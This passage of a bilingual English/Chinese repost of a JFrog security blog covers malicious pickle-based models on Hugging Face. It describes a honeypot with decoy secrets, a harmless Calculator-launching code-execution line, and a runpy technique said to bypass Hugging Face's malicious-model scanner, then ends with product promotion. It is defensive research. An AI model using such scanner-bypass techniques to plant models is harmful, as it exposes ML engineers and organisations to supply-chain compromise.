通过仔细监控蜜罐的日志和网络流量,安全专业人员可以观察攻击者使用的方法,识别新出现的威胁,并提高防御能力,以更好地保护实际生产系统。此外,从蜜罐收集的信息对于威胁情报目的非常有价值,可以帮助组织领先于不断变化的网络威胁。
Within our HoneyPot environment, we planted decoy secrets and applications typically utilized by a Data Scientist. We meticulously monitored all commands executed by potential attackers, as outlined in the following illustration:
在我们的蜜罐环境中,我们植入了数据科学家通常使用的诱饵秘密和应用程序。我们仔细监控潜在攻击者执行的所有命令,如下图所示:
 JFrog Honeypot and Fake Secrets (Click to expand)
JFrog Honeypot and Fake Secrets (Click to expand)
JFrog Honeypot 和 Fake Secret(点击展开)
 HoneyPot Setup and Monitoring
HoneyPot Setup and Monitoring
蜜罐设置和监控
We managed to establish a connection to the attacker’s server. However, unfortunately, no commands were received before the connection was abruptly terminated after a day.
我们设法与攻击者的服务器建立连接。然而不幸的是,没有收到任何命令,一天后连接突然终止。
Hugging Face is also a playground for researchers looking to tackle emerging threats
Hugging Face 也是研究人员应对新出现威胁的游乐场
Hugging Face has become a playground for researchers striving to counteract new threats, exemplified by various tactics employed to bypass its security measures.
Hugging Face 已成为研究人员努力应对新威胁的游乐场,用于绕过其安全措施的各种策略就是例证。
First of all, we can see that most “malicious” payloads are actually attempts by researchers and/or bug bounty to get code execution for seemingly legitimate purposes.
首先,我们可以看到大多数“恶意”有效负载实际上是研究人员和/或错误赏金试图为看似合法的目的执行代码。
system('open /System/Applications/Calculator.app/Contents/MacOS/Calculator')Unharmful code execution demonstration on macOS [paclove/pytorchTest]
macOS 上无害的代码执行演示 [ paclove/pytorchTest]
Another technique involves the utilization of the runpy module (evident in repositories like MustEr/m3e_biased – a model uploaded by our research team – on Hugging Face), which bypasses the current Hugging Face malicious models scan and simulates execution of arbitrary Python code.
另一种技术涉及利用 runpy 模块(在像 MustEr/m3e_biased 这样的存储库中很明显 – 我们的研究团队在 Hugging Face 上上传的模型),它绕过当前的 Hugging Face 恶意模型扫描并模拟任意 Python 的执行代码。
 Example of Malicious Payload, no warning on Model card [MustEr/m3e_biased].
Example of Malicious Payload, no warning on Model card [MustEr/m3e_biased].
恶意负载示例,模型卡上没有警告 [ MustEr/m3e_biased]。
Safeguarding AI Ecosystems in the Face of Emerging Threats
面对新威胁,保护人工智能生态系统
The emergence of such tactics underscores the susceptibility of supply-chain attacks, which can be tailored to target specific demographics such as AI/ML engineers and pipeline machines. Moreover, a recent vulnerability in transformers, CVE-2023-6730, highlights the risk of transitive attacks facilitated through the download of seemingly innocuous models, ultimately leading to the execution of malicious code of a transitive model. These incidents serve as poignant reminders of the ongoing threats facing Hugging Face repositories and other popular repositories such as Kaggle, which could potentially compromise the privacy and security of organizations utilizing these resources, in addition to posing challenges for AI/ML engineers.
此类策略的出现凸显了供应链攻击的敏感性,这些攻击可以针对特定人群(例如人工智能/机器学习工程师和管道机器)进行定制。此外,最近 Transformer 中的一个漏洞 CVE-2023-6730 凸显了通过下载看似无害的模型促进传递攻击的风险,最终导致传递模型的恶意代码的执行。这些事件深刻地提醒人们,Hugging Face 存储库和 Kaggle 等其他流行存储库面临着持续的威胁,这些威胁除了给 AI/ML 工程师带来挑战之外,还可能会损害使用这些资源的组织的隐私和安全。
Furthermore, initiatives such as Huntr, a bug bounty platform tailored specifically for AI CVEs, play a crucial role in enhancing the security posture of AI models and platforms. This collective effort is imperative in fortifying Hugging Face repositories and safeguarding the privacy and integrity of AI/ML engineers and organizations relying on these resources.
此外,诸如 Huntr(专门为 AI CVE 量身定制的错误赏金平台)等举措在增强 AI 模型和平台的安全状况方面发挥着至关重要的作用。这种集体努力对于强化 Hugging Face 存储库以及保护依赖这些资源的 AI/ML 工程师和组织的隐私和完整性至关重要。
Secure Your AI Model Supply Chain with JFrog Artifactory
使用 JFrog Artifactory 保护您的 AI 模型供应链
Experience peace of mind in your AI model deployment journey with the JFrog Platform, the ultimate solution for safeguarding your supply chain. Seamlessly integrate JFrog Artifactory with your environment to download models securely while leveraging JFrog Advanced Security. This allows you to confidently block any attempts to download malicious models and ensure the integrity of your AI ecosystem.
JFrog 平台是保护您供应链的终极解决方案,让您在 AI 模型部署过程中安心无忧。将 JFrog Artifactory 与您的环境无缝集成,以安全下载模型,同时利用 JFrog Advanced Security。这使您可以自信地阻止任何下载恶意模型的尝试,并确保人工智能生态系统的完整性。
Continuously updated with the latest findings from the JFrog Security Research team and other public data sources, our malicious models’ database provides real-time protection against emerging threats. Whether you’re working with PyTorch, TensorFlow, and other pickle-based models, Artifactory, acting as a secure proxy for models, ensures that your supply chain is shielded from potential risks, empowering you to innovate with confidence. Stay ahead of security threats by exploring our security research blog and enhance the security of your products and applications.
我们的恶意模型数据库不断更新 JFrog 安全研究团队和其他公共数据源的最新发现,提供针对新兴威胁的实时保护。无论您使用 PyTorch、TensorFlow 还是其他基于 pickle 的模型,Artifactory 作为模型的安全代理,都能确保您的供应链免受潜在风险的影响,使您能够充满信心地进行创新。通过浏览我们的安全研究博客,领先于安全威胁,并增强您的产品和应用程序的安全性。
Stay up-to-date with JFrog Security Research
了解 JFrog 安全研究的最新动态
The security research team’s findings and research play an important role in improving the JFrog Software Supply Chain Platform’s application software security capabilities.
安全研究团队的成果和研究对于提升JFrog软件供应链平台的应用软件安全能力具有重要作用。
Follow the latest discoveries and technical updates from the JFrog Security Research team on our research website, and on X @JFrogSecurity.
在我们的研究网站和 X @JFrogSecurity 上关注 JFrog 安全研究团队的最新发现和技术更新。
原文始发于 :Data Scientists Targeted by Malicious Hugging Face ML Models with Silent Backdoor
转载请注明:Data Scientists Targeted by Malicious Hugging Face ML Models with Silent Backdoor | CTF导航